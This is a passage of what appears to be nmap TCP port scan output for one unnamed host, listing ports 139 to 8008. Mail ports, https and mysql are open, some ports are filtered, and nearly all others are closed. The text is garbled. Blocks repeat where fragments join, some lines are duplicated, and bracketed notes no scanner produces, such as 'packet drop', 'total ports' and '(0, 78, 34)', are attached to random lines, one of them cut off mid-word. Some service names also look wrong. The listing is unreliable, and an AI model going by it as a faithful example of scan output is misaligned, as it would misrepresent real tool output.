139/tcp   closed  netbios-ssn  conn-refused
143/tcp   open   imap          syn-ack
144/tcp   closed  news          conn-refused
146/tcp   closed  iso-tp0      conn-refused
161/tcp   closed  snmp          conn-refused
163/tcp   closed  cmip-man     conn-refused
179/tcp   closed  bgp           conn-refused
199/tcp   closed  smux          conn-refused
211/tcp   closed  914c-g      conn-refused
212/tcp   closed  anet          conn-refused
222/tcp   closed  rsh-spw      conn-refused
254/tcp   closed  unknown       conn-refused [packet drop]
255/tcp   closed  unknown       conn-refused
256/tcp   closed  fw1-secureremote conn-refused [total ports]
259/tcp   closed  esro-gen     conn-refused
264/tcp   closed  bgmp          conn-refused [204-347]
280/tcp   closed  http-mgmt   conn-refused
301/tcp   closed  unknown       conn-refused
306/tcp   closed  unknown       conn-refused
311/tcp   closed  asip-webadmin conn-refused
340/tcp   closed  unknown       conn-refused
366/tcp   closed  odmr          conn-refused
389/tcp   closed  ldap          conn-refused
406/tcp   closed  umps          conn-refused
407/tcp   closed  timbuktu     conn-refused
416/tcp   closed  silverplatter conn-refused
417/tcp   closed  onmux         conn-refused
425/tcp   closed  icad-el      conn-refused
427/tcp   closed  svrloc       conn-refused
443/tcp   open   https         syn-ack
444/tcp   closed  snpp          conn-refused
445/tcp   filtered microsoft-ds no-response
458/tcp   closed  applegtac    conn-refused
464/tcp   closed  kpasswd5    conn-refused
465/tcp   open   smtps        syn-ack
481/tcp   closed  dvs           conn-refused
497/tcp   closed  retrospect    conn-refused
500/tcp   closed  isakmp       conn-refused
512/tcp   filtered exec       no-response
513/tcp   closed  login         conn-refused
514/tcp   closed  shell         conn-refused
515/tcp   filtered printer    no-response
524/tcp   closed  ncp           conn-refused
541/tcp   closed  uucp-rlogin  conn-refused
543/tcp   closed  klogin        conn-refused
544/tcp   closed  kshell        conn-refused
545/tcp   closed  ekshell       conn-refused
548/tcp   closed  afp           conn-refused
554/tcp   closed  rtsp          conn-refused
555/tcp   closed  dsf           conn-refused
563/tcp   closed  snews         conn-refused
587/tcp   open   submission   syn-ack
593/tcp   closed  http-rpc-epmap conn-refused
616/tcp   closed  sco-sysmgr   conn-refused
617/tcp   closed  sco-dtmgr   conn-refused
625/tcp   closed  apple-xsrvr-admin conn-refused
631/tcp   closed  ipp           conn-refused
636/tcp   closed  ldapsl       conn-refused
646/tcp   closed  ldp           conn-refused
648/tcp   closed  rrp           conn-refused [packet drop]
666/tcp   closed  doom          conn-refused
667/tcp   closed  disclose      conn-refused [total ports]
668/tcp   closed  mecomm       conn-refused
683/tcp   closed  corba-iop    conn-refused
687/tcp   closed  asipregistry conn-refused
691/tcp   closed  resvc        conn-refused
700/tcp   closed  epp           conn-refused
705/tcp   closed  agentx       conn-refused
711/tcp   closed  cisco-tdp   conn-refused
714/tcp   closed  iris-xpcs   conn-refused
720/tcp   closed  unknown      conn-refused
722/tcp   closed  unknown      conn-refused
726/tcp   closed  unknown      conn-refused
749/tcp   closed  kerberos-adm conn-refused
765/tcp   closed  webster      conn-refused
777/tcp   closed  multiling-http conn-refused
783/tcp   closed  spamassassin conn-refused
787/tcp   closed  qsc          conn-refused
800/tcp   closed  mdb_daemon  conn-refused

```

800/tcp	closed	mdb5_daemon	conn-refused
801/tcp	closed	device	conn-refused
808/tcp	closed	ccproxy-http	conn-refused
843/tcp	closed	unknown	conn-refused
873/tcp	closed	rsync	conn-refused
880/tcp	closed	unknown	conn-refused
888/tcp	closed	accessbuilder	conn-refused
898/tcp	closed	sun-manageconsole	conn-refused
900/tcp	closed	omginitialrefs	conn-refused
901/tcp	closed	samba-swat	conn-refused
902/tcp	closed	iss-realsecure	conn-refused
903/tcp	closed	iss-console-mgr	conn-refused
911/tcp	closed	xact-backup	conn-refused
912/tcp	closed	apex-mesh	conn-refused
981/tcp	closed	unknown	conn-refused
987/tcp	closed	unknown	conn-refused
990/tcp	closed	ftps	conn-refused
992/tcp	closed	telnets	conn-refused
993/tcp	open	imaps	syn-ack
995/tcp	open	pop3s	syn-ack
999/tcp	closed	garcon	conn-refused
1000/tcp	closed	cadlock	conn-refused
1001/tcp	closed	webpush	conn-refused
1002/tcp	closed	windows-icfw	conn-refused
1007/tcp	closed	unknown	conn-refused
1009/tcp	closed	unknown	conn-refused
1010/tcp	closed	surf	conn-refused
1011/tcp	closed	unknown	conn-refused
1021/tcp	closed	exp1	conn-refused
1022/tcp	closed	exp2	conn-refused
1023/tcp	closed	netvenuechat	conn-refused
1024/tcp	closed	kdm	conn-refused
1025/tcp	closed	NFS-or-IIS	conn-refused
1026/tcp	closed	LSA-or-nterm	conn-refused
1027/tcp	closed	IIS	conn-refused
1028/tcp	closed	unknown	conn-refused
1029/tcp	closed	ms-lsa	conn-refused
1030/tcp	closed	iad1_cts	conn-refused
1031/tcp	closed	iad2_cts	conn-refused
1032/tcp	closed	iad3_cts	conn-refused
1033/tcp	closed	netinfo	conn-refused
1034/tcp	closed	zincite-a	conn-refused
1035/tcp	closed	multidropper	conn-refused
1036/tcp	closed	nsstp	conn-refused
1037/tcp	closed	ams	conn-refused
1038/tcp	closed	mtcp	conn-refused
1039/tcp	closed	sbl	conn-refused
1040/tcp	closed	netsaint	conn-refused
1041/tcp	closed	danf-ak2	conn-refused
1041/tcp	closed	danf-ak2	conn-refused
1042/tcp	closed	afrog	conn-refused
1043/tcp	closed	boinc	conn-refused
1044/tcp	closed	dutility	conn-refused
1045/tcp	closed	fptip	conn-refused
1046/tcp	closed	wfremoterm	conn-refused
1047/tcp	closed	neod1	conn-refused
1048/tcp	closed	neod2	conn-refused
1049/tcp	closed	td-postman	conn-refused
1050/tcp	closed	java-or-OTGfileshare	conn-refused
1051/tcp	closed	optima-vnet	conn-refused
1052/tcp	closed	ddt	conn-refused
1053/tcp	closed	remote-as	conn-refused
1054/tcp	closed	brvread	conn-refused
1055/tcp	closed	ansyslmd	conn-refused
1056/tcp	closed	vfo	conn-refused
1057/tcp	closed	starttron	conn-refused
1058/tcp	closed	nim	conn-refused
1059/tcp	closed	nimreg	conn-refused
1060/tcp	closed	polestar	conn-refused
1061/tcp	closed	kiosk	conn-refused
1062/tcp	closed	veracity	conn-refused
1063/tcp	closed	kyoceranetdev	conn-refused
1064/tcp	closed	jstel	conn-refused
1065/tcp	closed	syscomlan	conn-refused
1066/tcp	closed	fpo-fns	conn-refused
1067/tcp	closed	instl_boots	conn-refused
1068/tcp	filtered	instl_bootc	no-response
1069/tcp	closed	cognex-insight	conn-refused
1070/tcp	closed	gmrupdatebserv	conn-refused
1071/tcp	closed	bsquare-voip	conn-refused
1072/tcp	closed	cardax	conn-refused
1073/tcp	closed	bridgecontrol	conn-refused
1074/tcp	closed	warmspotMgmt	conn-refused
1075/tcp	closed	rdrmshc	conn-refused
1076/tcp	closed	sns_credit	conn-refused
1077/tcp	closed	imgames	conn-refused
1078/tcp	closed	avocent-proxy	conn-refused
1079/tcp	closed	asproxtalk	conn-refused
1080/tcp	closed	socks	conn-refused
1081/tcp	closed	pvniniwen	conn-refused
1082/tcp	closed	amt-esd-prot	conn-refused
1083/tcp	closed	ansoft-lm-1	conn-refused
1084/tcp	closed	ansoft-lm-2	conn-refused
1085/tcp	closed	webojects	conn-refused
1086/tcp	closed	cplscrambler-lg	conn-refused
1087/tcp	closed	cplscrambler-in	conn-refused
1088/tcp	closed	cplscrambler-al	conn-refused
1089/tcp	closed	ff-annunc	conn-refused

1089/tcp	closed	ff-annunc	conn-refused
1090/tcp	closed	ff-fms	conn-refused
1091/tcp	closed	ff-sm	conn-refused
1092/tcp	closed	obrpd	conn-refused
1093/tcp	closed	proffd	conn-refused
1094/tcp	closed	rootd	conn-refused
1095/tcp	closed	nicelink	conn-refused
1096/tcp	closed	cnrprotocol	conn-refused
1097/tcp	closed	sunclustermgr	conn-refused
1098/tcp	closed	rmiactivation	conn-refused
1099/tcp	closed	rmiregistry	conn-refused
1100/tcp	closed	mctp	conn-refused
1102/tcp	closed	adobeserver-1	conn-refused
1104/tcp	closed	xrl	conn-refused
1105/tcp	closed	ftranhc	conn-refused
1106/tcp	closed	isoipsigport-1	conn-refused
1107/tcp	closed	isoipsigport-2	conn-refused
1108/tcp	closed	ratio-adp	conn-refused
1110/tcp	closed	nfsd-status	conn-refused
1111/tcp	closed	lmsocialserver	conn-refused
1112/tcp	closed	msql	conn-refused
1113/tcp	closed	ltp-deepspace	conn-refused
1114/tcp	closed	mini-sql	conn-refused
1117/tcp	closed	ardus-mtrns	conn-refused
1119/tcp	closed	bnetgame	conn-refused
1121/tcp	closed	rmpp	conn-refused
1122/tcp	closed	avallant-mgr	conn-refused
1123/tcp	closed	murray	conn-refused
1124/tcp	closed	hpvmmcontrol	conn-refused
1126/tcp	closed	hpvmmdata	conn-refused
1130/tcp	closed	casp	conn-refused
1131/tcp	closed	caspsl	conn-refused
1132/tcp	closed	kvm-via-ip	conn-refused
1137/tcp	closed	trim	conn-refused
1138/tcp	closed	encrypted_admin	conn-refused
1141/tcp	closed	mxomss	conn-refused
1145/tcp	closed	x9-icue	conn-refused
1147/tcp	closed	capiroverlan	conn-refused
1148/tcp	closed	elfiq-repl	conn-refused
1149/tcp	closed	bvtsonar	conn-refused
1151/tcp	closed	unizensus	conn-refused
1152/tcp	closed	winpoplanmess	conn-refused
1154/tcp	closed	resacomunity	conn-refused
1163/tcp	closed	sddp	conn-refused
1164/tcp	closed	qsm-proxy	conn-refused
1165/tcp	closed	qsm-gui	conn-refused
1166/tcp	closed	qsm-remote	conn-refused
1169/tcp	closed	tripwire	conn-refused
1174/tcp	closed	fnet-remote-ui	conn-refused
1175/tcp	closed	dossier	conn-refused
1183/tcp	closed	llsurfup-http	conn-refused
1185/tcp	closed	catchpole	conn-refused
1186/tcp	closed	mysql-cluster	conn-refused
1187/tcp	closed	alias	conn-refused
1192/tcp	closed	caids-sensor	conn-refused
1198/tcp	closed	cajo-discovery	conn-refused
1199/tcp	closed	dmidi	conn-refused
1201/tcp	closed	nucleus-sand	conn-refused
1213/tcp	closed	mpc-lifenet	conn-refused
1216/tcp	closed	etebac5	conn-refused
1217/tcp	closed	hpss-ndapi	conn-refused
1218/tcp	closed	aeroflight-ads	conn-refused
1233/tcp	closed	univ-appserver	conn-refused
1234/tcp	closed	hotline	conn-refused
1236/tcp	closed	bvcontrol	conn-refused
1244/tcp	closed	isbconference1	conn-refused
1247/tcp	closed	visionpyramid	conn-refused
1248/tcp	closed	hermes	conn-refused
1259/tcp	closed	opennl-voice	conn-refused
1271/tcp	closed	excw	conn-refused
1272/tcp	closed	cspmlockmgr	conn-refused
1277/tcp	closed	miva-mqs	conn-refused
1287/tcp	closed	routematch	conn-refused
1296/tcp	closed	dproxy	conn-refused
1300/tcp	closed	h323hostcallsc	conn-refused
1301/tcp	closed	ci3-software-1	conn-refused
1309/tcp	closed	jtag-server	conn-refused
1310/tcp	closed	husky	conn-refused
1311/tcp	closed	rmon	conn-refused
1322/tcp	closed	novation	conn-refused
1328/tcp	closed	ewall	conn-refused
1334/tcp	closed	writesrv	conn-refused
1352/tcp	closed	lotusnotes	conn-refused
1417/tcp	closed	timbuktu-srv1	conn-refused
1433/tcp	closed	ms-sql-s	conn-refused
1434/tcp	closed	ms-sql-m	conn-refused
1443/tcp	closed	ies-lm	conn-refused
1455/tcp	closed	esl-lm	conn-refused
1461/tcp	closed	ibm_wrlless_lan	conn-refused
1494/tcp	closed	citrix-ica	conn-refused
1500/tcp	closed	vlsi-lm	conn-refused
1501/tcp	closed	sas-3	conn-refused
1503/tcp	closed	imtc-mcs	conn-refused
1521/tcp	closed	oracle	conn-refused
1524/tcp	closed	ingreslock	conn-refused
1533/tcp	closed	virtual-places	conn-refused
1556/tcp	closed	veritas_pbx	conn-refused

1556/tcp	closed	veritas_pbx	conn-refused
1580/tcp	closed	tn-tl-r1	conn-refused
1583/tcp	closed	simbaexpress	conn-refused
1594/tcp	closed	sixtrak	conn-refused
1600/tcp	closed	issd	conn-refused
1641/tcp	closed	invision	conn-refused
1658/tcp	closed	sixnetudr	conn-refused
1666/tcp	closed	netview-aix-6	conn-refused
1687/tcp	closed	nsjtp-ctrl	conn-refused
1688/tcp	closed	nsjtp-data	conn-refused
1700/tcp	closed	mps-raft	conn-refused
1717/tcp	closed	fj-hdnet	conn-refused
1718/tcp	closed	h323gatedisc	conn-refused
1719/tcp	closed	h323gatestat	conn-refused
1720/tcp	closed	h323q931	conn-refused
1721/tcp	closed	caicci	conn-refused
1723/tcp	closed	pptp	conn-refused
1755/tcp	closed	wms	conn-refused
1761/tcp	closed	landesk-rc	conn-refused
1782/tcp	closed	hp-hcip	conn-refused
1783/tcp	closed	unknown	conn-refused
1801/tcp	closed	msmq	conn-refused
1805/tcp	closed	enl-name	conn-refused
1812/tcp	closed	radius	conn-refused
1839/tcp	closed	netopia-v01	conn-refused
1840/tcp	closed	netopia-v02	conn-refused
1862/tcp	closed	mysql-cm-agent	conn-refused
1863/tcp	closed	msnp	conn-refused
1864/tcp	closed	paradym-31	conn-refused
1875/tcp	closed	westell-stats	conn-refused (packet drop)
1900/tcp	closed	upnp	conn-refused
1914/tcp	closed	elm-momentum	conn-refused (total ports)
1935/tcp	closed	rtmp	conn-refused
1947/tcp	closed	sentinelrm	conn-refused (0, 78, 34)
1971/tcp	closed	netop-school	conn-refused
1972/tcp	closed	intersys-cache	conn-refused (0, 78, 34)
1974/tcp	closed	drp	conn-refused
1984/tcp	closed	bigbrother	conn-refused
1998/tcp	closed	x25-svc-port	conn-refused
1999/tcp	closed	tcp-id-port	conn-refused (REASO
2000/tcp	closed	cisco-sccp	conn-refused
2001/tcp	closed	dc	conn-refused
2002/tcp	closed	globe	conn-refused
2003/tcp	closed	finger	conn-refused
2004/tcp	closed	mailbox	conn-refused
2005/tcp	closed	deslogin	conn-refused
2006/tcp	closed	invokator	conn-refused
2007/tcp	closed	dectalk	conn-refused
2008/tcp	closed	conf	conn-refused
2008/tcp	closed	conf	conn-refused
2009/tcp	closed	news	conn-refused
2010/tcp	closed	search	conn-refused
2013/tcp	closed	raid-am	conn-refused
2020/tcp	closed	xinupageserver	conn-refused
2021/tcp	closed	serveexec	conn-refused
2022/tcp	closed	down	conn-refused
2030/tcp	closed	device2	conn-refused
2033/tcp	closed	glogger	conn-refused
2034/tcp	closed	scoremgr	conn-refused
2035/tcp	closed	imsidoc	conn-refused
2038/tcp	closed	objectmanager	conn-refused
2040/tcp	closed	lam	conn-refused (0, 78, 34)
2041/tcp	closed	interbase	conn-refused (0, 78, 34)
2042/tcp	closed	isis	conn-refused (0, 78, 34)
2043/tcp	closed	isis-bcast	conn-refused
2045/tcp	closed	cdfunc	conn-refused
2046/tcp	closed	sdfunc	conn-refused
2047/tcp	closed	dls	conn-refused
2048/tcp	closed	dls-monitor	conn-refused
2049/tcp	closed	nfs	conn-refused
2065/tcp	closed	dlsrpn	conn-refused
2068/tcp	closed	avocentkvm	conn-refused
2099/tcp	closed	h2250-annex-g	conn-refused
2100/tcp	closed	amiganetsf	conn-refused
2103/tcp	closed	zephyr-clt	conn-refused
2105/tcp	closed	eklogin	conn-refused
2106/tcp	closed	ekshell	conn-refused
2107/tcp	closed	msmq-mgmt	conn-refused (packet drop)
2111/tcp	closed	kx	conn-refused (total ports)
2119/tcp	closed	gsigatekeeper	conn-refused
2121/tcp	closed	ccproxy-ftp	conn-refused (total ports)
2126/tcp	closed	pktcable-cops	conn-refused
2135/tcp	closed	gris	conn-refused (0, 78, 34)
2144/tcp	closed	lv-ffx	conn-refused
2160/tcp	closed	apc-2160	conn-refused (0, 78, 34)
2161/tcp	closed	apc-agent	conn-refused
2170/tcp	closed	eyetv	conn-refused
2179/tcp	closed	vmrdp	conn-refused
2190/tcp	closed	tivocconnect	conn-refused
2191/tcp	closed	tvbus	conn-refused
2196/tcp	closed	unknown	conn-refused
2200/tcp	closed	ici	conn-refused
2222/tcp	closed	EtherNetIP-1	conn-refused
2251/tcp	closed	dif-port	conn-refused
2260/tcp	closed	apc-2260	conn-refused
2288/tcp	closed	netml	conn-refused
2301/tcp	closed	compaqdiag	conn-refused
2323/tcp	closed	3d-nfsd	conn-refused

2323/tcp	closed	3d-nfsd	conn-refused
2366/tcp	closed	qip-login	conn-refused
2381/tcp	closed	compaq-https	conn-refused
2382/tcp	closed	ms-olap3	conn-refused
2383/tcp	closed	ms-olap4	conn-refused
2393/tcp	closed	ms-olap1	conn-refused
2394/tcp	closed	ms-olap2	conn-refused
2399/tcp	closed	fmpro-fdal	conn-refused
2401/tcp	closed	cvsserver	conn-refused
2492/tcp	closed	groove	conn-refused
2500/tcp	closed	rtsserv	conn-refused
2522/tcp	closed	windb	conn-refused
2525/tcp	closed	ms-v-worlds	conn-refused
2557/tcp	closed	nicetec-mgmt	conn-refused
2601/tcp	closed	zebracontrol	conn-refused
2602/tcp	closed	ripd	conn-refused
2604/tcp	closed	ospfd	conn-refused
2605/tcp	closed	bgpd	conn-refused
2607/tcp	closed	connection	conn-refused
2608/tcp	closed	wag-service	conn-refused
2638/tcp	closed	sybase	conn-refused
2701/tcp	closed	sms-rcinfo	conn-refused
2702/tcp	closed	sms-xfer	conn-refused
2710/tcp	closed	sso-service	conn-refused
2717/tcp	closed	pn-requester	conn-refused
2718/tcp	closed	pn-requester2	conn-refused
2725/tcp	closed	msolap-ptp2	conn-refused
2800/tcp	closed	acc-raid	conn-refused
2809/tcp	closed	corbaloc	conn-refused
2811/tcp	closed	gsiftp	conn-refused
2869/tcp	closed	icslap	conn-refused
2875/tcp	closed	dxfmessagebase2	conn-refused
2909/tcp	closed	funk-dialout	conn-refused
2910/tcp	closed	tdaccess	conn-refused
2920/tcp	closed	roboeda	conn-refused
2967/tcp	closed	symantec-av	conn-refused
2968/tcp	closed	enpp	conn-refused
2998/tcp	closed	iss-realsec	conn-refused
3000/tcp	closed	ppp	conn-refused
3001/tcp	closed	nessus	conn-refused
3003/tcp	closed	cgms	conn-refused
3005/tcp	closed	deslogin	conn-refused
3006/tcp	closed	deslogind	conn-refused
3007/tcp	closed	lotusmtap	conn-refused
3011/tcp	closed	trusted-web	conn-refused
3013/tcp	closed	gilatksysurfer	conn-refused
3017/tcp	closed	event_listener	conn-refused
3030/tcp	closed	arepa-cas	conn-refused
3031/tcp	closed	eppc	conn-refused
3031/tcp	closed	eppc	conn-refused
3052/tcp	closed	powerchute	conn-refused
3071/tcp	closed	csd-mgmt-port	conn-refused
3077/tcp	closed	orbix-loc-ssl	conn-refused
3128/tcp	closed	squid-http	conn-refused
3168/tcp	closed	poweronnnud	conn-refused
3211/tcp	closed	avsecuremgmt	conn-refused
3221/tcp	closed	xnm-clear-text	conn-refused
3260/tcp	closed	iscsi	conn-refused
3261/tcp	closed	windows	conn-refused
3268/tcp	closed	globalcatLDAP	conn-refused
3269/tcp	closed	globalcatLDAPssl	conn-refused
3283/tcp	closed	netassistant	conn-refused
3300/tcp	closed	ceph	conn-refused
3301/tcp	closed	unknown	conn-refused
3306/tcp	open	mysql	syn-ack
3322/tcp	closed	active-net	conn-refused
3323/tcp	closed	active-net	conn-refused
3324/tcp	closed	active-net	conn-refused
3325/tcp	closed	active-net	conn-refused
3333/tcp	closed	dec-notes	conn-refused
3351/tcp	closed	btrieve	conn-refused
3367/tcp	closed	satvid-datalnk	conn-refused
3369/tcp	closed	satvid-datalnk	conn-refused
3370/tcp	closed	satvid-datalnk	conn-refused
3371/tcp	closed	satvid-datalnk	conn-refused
3372/tcp	closed	msdtc	conn-refused
3389/tcp	closed	ms-wbt-server	conn-refused
3390/tcp	closed	dsc	conn-refused
3404/tcp	closed	unknown	conn-refused
3476/tcp	closed	nppmp	conn-refused
3493/tcp	closed	nut	conn-refused
3517/tcp	closed	802-11-iapp	conn-refused
3527/tcp	closed	beserver-msg-q	conn-refused
3546/tcp	closed	unknown	conn-refused
3551/tcp	closed	apcupsd	conn-refused
3580/tcp	closed	nati-svrlc	conn-refused
3659/tcp	closed	apple-sasl	conn-refused
3689/tcp	closed	rendezvous	conn-refused
3690/tcp	closed	svn	conn-refused
3703/tcp	closed	adobeserver-3	conn-refused
3737/tcp	closed	xpanel	conn-refused
3766/tcp	closed	sitemwatch-s	conn-refused
3784/tcp	closed	bfd-control	conn-refused
3800/tcp	closed	pwgpsi	conn-refused
3801/tcp	closed	ibm-mgr	conn-refused
3809/tcp	closed	apocd	conn-refused
3814/tcp	closed	neto-dcs	conn-refused
3826/tcp	closed	wormux	conn-refused

3826/tcp	closed	wormux	conn-refused
3827/tcp	closed	netmpi	conn-refused
3828/tcp	closed	neteh	conn-refused
3851/tcp	closed	spectraport	conn-refused
3869/tcp	closed	ovsam-mgmt	conn-refused
3871/tcp	closed	avocent-adsap	conn-refused
3878/tcp	closed	fotogcad	conn-refused
3880/tcp	closed	igrs	conn-refused
3889/tcp	closed	dandy-tester	conn-refused
3905/tcp	closed	mupdate	conn-refused
3914/tcp	closed	listcrit-port-2	conn-refused
3918/tcp	closed	pktcablemmccops	conn-refused
3920/tcp	closed	exasoftport1	conn-refused
3945/tcp	closed	emcad	conn-refused
3971/tcp	closed	lanreverserver	conn-refused
3986/tcp	closed	mapper-ws_ethd	conn-refused
3995/tcp	closed	iss-mgmt-ssl	conn-refused
3998/tcp	closed	dnx	conn-refused
4000/tcp	closed	remoteanything	conn-refused
4001/tcp	closed	newoak	conn-refused
4002/tcp	closed	mlchat-proxy	conn-refused
4003/tcp	closed	pxc-spli-ft	conn-refused
4004/tcp	closed	pxc-roid	conn-refused
4005/tcp	closed	pxc-pin	conn-refused
4006/tcp	closed	pxc-sprv	conn-refused
4045/tcp	closed	lockd	conn-refused
4111/tcp	closed	xgrid	conn-refused
4125/tcp	closed	rww	conn-refused
4126/tcp	closed	ddrepl	conn-refused
4129/tcp	closed	nuauth	conn-refused (packet drop)
4224/tcp	closed	xtell	conn-refused
4242/tcp	closed	vrml-multi-use	conn-refused (total ports)
4279/tcp	closed	vrml-multi-use	conn-refused
4321/tcp	closed	rwhois	conn-refused
4343/tcp	closed	unical	conn-refused
4443/tcp	closed	pharos	conn-refused
4444/tcp	closed	krb524	conn-refused
4445/tcp	closed	upnotifyp	conn-refused
4446/tcp	closed	n1-fwp	conn-refused
4449/tcp	closed	privatewire	conn-refused
4550/tcp	closed	gds-adppiw-db	conn-refused
4567/tcp	closed	tram	conn-refused
4662/tcp	closed	edonkey	conn-refused
4848/tcp	closed	appserv-http	conn-refused
4899/tcp	closed	radmin	conn-refused
4900/tcp	closed	hfcs	conn-refused
4998/tcp	closed	maybe-veritas	conn-refused
5000/tcp	closed	upnp	conn-refused
5001/tcp	closed	commplex-link	conn-refused
5001/tcp	closed	commplex-link	conn-refused
5002/tcp	closed	rfe	conn-refused
5003/tcp	closed	filemaker	conn-refused
5004/tcp	closed	avt-profile-1	conn-refused
5009/tcp	closed	airport-admin	conn-refused
5030/tcp	closed	surfpass	conn-refused
5033/tcp	closed	jtnetd-server	conn-refused
5050/tcp	closed	mmcc	conn-refused
5051/tcp	closed	ida-agent	conn-refused
5054/tcp	closed	rlm-admin	conn-refused
5060/tcp	closed	sip	conn-refused
5061/tcp	closed	sip-tls	conn-refused
5080/tcp	closed	onscreen	conn-refused
5087/tcp	closed	biotic	conn-refused
5100/tcp	closed	admd	conn-refused
5101/tcp	closed	admdog	conn-refused
5102/tcp	closed	admeng	conn-refused
5120/tcp	closed	barracuda-bbs	conn-refused
5190/tcp	closed	aol	conn-refused
5200/tcp	closed	targus-getdata	conn-refused
5214/tcp	closed	unknown	conn-refused
5221/tcp	closed	3exmp	conn-refused
5222/tcp	closed	xmpp-client	conn-refused
5225/tcp	closed	hp-server	conn-refused
5226/tcp	closed	hp-status	conn-refused
5269/tcp	closed	xmpp-server	conn-refused
5280/tcp	closed	xmpp-bosh	conn-refused
5298/tcp	closed	presence	conn-refused
5357/tcp	closed	wsdapi	conn-refused
5405/tcp	closed	pctduo	conn-refused (packet drop)
5414/tcp	closed	statusd	conn-refused
5431/tcp	closed	park-agent	conn-refused (total ports)
5432/tcp	closed	postgresql	conn-refused
5440/tcp	closed	unknown	conn-refused (0.34)
5500/tcp	closed	hotline	conn-refused
5510/tcp	closed	secureidprop	conn-refused
5544/tcp	closed	unknown	conn-refused
5550/tcp	closed	sdadmin	conn-refused
5555/tcp	closed	freeciv	conn-refused
5560/tcp	closed	isqlplus	conn-refused
5566/tcp	closed	westec-connect	conn-refused
5631/tcp	closed	pcanywheredata	conn-refused
5633/tcp	closed	beorl	conn-refused
5666/tcp	closed	nrpe	conn-refused
5678/tcp	closed	rrac	conn-refused
5679/tcp	closed	activesync	conn-refused
5718/tcp	closed	dpm	conn-refused
5730/tcp	closed	unieng	conn-refused
5800/tcp	closed	vnc-http	conn-refused

5800/tcp	closed	vnc-http	conn-refused
5801/tcp	closed	vnc-http-1	conn-refused
5802/tcp	closed	vnc-http-2	conn-refused
5810/tcp	closed	unknown	conn-refused
5811/tcp	closed	unknown	conn-refused
5815/tcp	closed	unknown	conn-refused
5822/tcp	closed	unknown	conn-refused
5825/tcp	closed	unknown	conn-refused
5850/tcp	closed	unknown	conn-refused
5859/tcp	closed	wherehoo	conn-refused
5862/tcp	closed	unknown	conn-refused
5877/tcp	closed	unknown	conn-refused
5900/tcp	closed	vnc	conn-refused
5901/tcp	closed	vnc-1	conn-refused
5902/tcp	closed	vnc-2	conn-refused
5903/tcp	closed	vnc-3	conn-refused
5904/tcp	closed	unknown	conn-refused (total ports)
5906/tcp	closed	unknown	conn-refused
5907/tcp	closed	unknown	conn-refused
5910/tcp	closed	cm	conn-refused
5911/tcp	closed	cpdlc	conn-refused
5915/tcp	closed	unknown	conn-refused
5922/tcp	closed	unknown	conn-refused
5925/tcp	closed	unknown	conn-refused
5950/tcp	closed	unknown	conn-refused
5952/tcp	closed	unknown	conn-refused
5959/tcp	closed	unknown	conn-refused
5960/tcp	closed	unknown	conn-refused
5961/tcp	closed	unknown	conn-refused
5962/tcp	closed	unknown	conn-refused (packet drop)
5963/tcp	closed	indy	conn-refused
5987/tcp	closed	wbem-rmi	conn-refused (total ports)
5988/tcp	closed	wbem-http	conn-refused
5989/tcp	closed	wbem-https	conn-refused (200,34)
5998/tcp	closed	ncd-diag	conn-refused
5999/tcp	closed	ncd-conf	conn-refused
6000/tcp	filtered	X11	no-response
6001/tcp	filtered	X11:1	no-response
6002/tcp	filtered	X11:2	no-response
6003/tcp	filtered	X11:3	no-response
6004/tcp	filtered	X11:4	no-response
6005/tcp	filtered	X11:5	no-response
6006/tcp	filtered	X11:6	no-response
6007/tcp	filtered	X11:7	no-response
6009/tcp	filtered	X11:9	no-response
6025/tcp	filtered	x11	no-response
6059/tcp	filtered	X11:59	no-response
6100/tcp	closed	synchronet-db	conn-refused
6101/tcp	closed	backupexec	conn-refused
6101/tcp	closed	backupexec	conn-refused
6106/tcp	closed	isdninfo	conn-refused
6112/tcp	closed	dtspc	conn-refused
6123/tcp	closed	backup-express	conn-refused
6129/tcp	closed	unknown	conn-refused
6156/tcp	closed	unknown	conn-refused
6346/tcp	closed	gnutella	conn-refused
6389/tcp	closed	clarion-evr01	conn-refused
6502/tcp	closed	netop-rc	conn-refused
6510/tcp	closed	mcer-port	conn-refused
6543/tcp	closed	mythtv	conn-refused
6547/tcp	closed	powerchuteplus	conn-refused
6565/tcp	closed	unknown	conn-refused
6566/tcp	closed	sane-port	conn-refused (bytes elapsed)
6567/tcp	closed	esp	conn-refused (OK, 1, RX: 0, DR: 0)
6580/tcp	closed	parsec-master	conn-refused
6646/tcp	closed	unknown	conn-refused (ports)
6666/tcp	closed	irc	conn-refused
6667/tcp	filtered	irc	no-response
6668/tcp	closed	irc	conn-refused
6669/tcp	closed	irc	conn-refused
6689/tcp	closed	tsa	conn-refused
6692/tcp	closed	unknown	conn-refused
6699/tcp	closed	napster	conn-refused
6779/tcp	closed	unknown	conn-refused
6788/tcp	closed	smc-ntp	conn-refused
6789/tcp	closed	ibm-db2-admin	conn-refused
6792/tcp	closed	unknown	conn-refused
6839/tcp	closed	unknown	conn-refused
6881/tcp	closed	bittorrent-tracker	conn-refused (packet drop)
6901/tcp	closed	jetstream	conn-refused
6969/tcp	closed	acmsoda	conn-refused (total ports)
7000/tcp	closed	afs3-fileserver	conn-refused
7001/tcp	closed	afs3-callback	conn-refused (200,34)
7002/tcp	closed	afs3-prserver	conn-refused
7004/tcp	closed	afs3-kaserver	conn-refused
7007/tcp	closed	afs3-bos	conn-refused
7019/tcp	closed	doceri-ctl	conn-refused
7025/tcp	closed	vmsvc-2	conn-refused
7070/tcp	closed	realserver	conn-refused
7100/tcp	closed	font-service	conn-refused
7103/tcp	closed	unknown	conn-refused
7106/tcp	closed	unknown	conn-refused
7200/tcp	closed	fodms	conn-refused
7201/tcp	closed	dlip	conn-refused
7402/tcp	closed	rtps-dd-mt	conn-refused
7435/tcp	closed	unknown	conn-refused
7443/tcp	closed	oracleas-https	conn-refused
7496/tcp	closed	unknown	conn-refused

7496/tcp	closed	unknown	conn-refused
7512/tcp	closed	unknown	conn-refused
7625/tcp	closed	unknown	conn-refused
7627/tcp	closed	soap-http	conn-refused
7676/tcp	closed	imqbrokerd	conn-refused
7741/tcp	closed	scriptview	conn-refused
7777/tcp	closed	cbt	conn-refused
7778/tcp	closed	interwise	conn-refused
7800/tcp	closed	asr	conn-refused
7911/tcp	closed	unknown	conn-refused
7920/tcp	closed	unknown	conn-refused
7921/tcp	closed	unknown	conn-refused
7937/tcp	closed	nsreexecd	conn-refused
7938/tcp	closed	lgtomapper	conn-refused
7999/tcp	closed	irdmi2	conn-refused
8000/tcp	closed	http-alt	conn-refused
8001/tcp	closed	vcom-tunnel	conn-refused
8002/tcp	closed	teradataordbms	conn-refused
8007/tcp	closed	ajp12	conn-refused
8008/tcp	closed	http	conn-refused
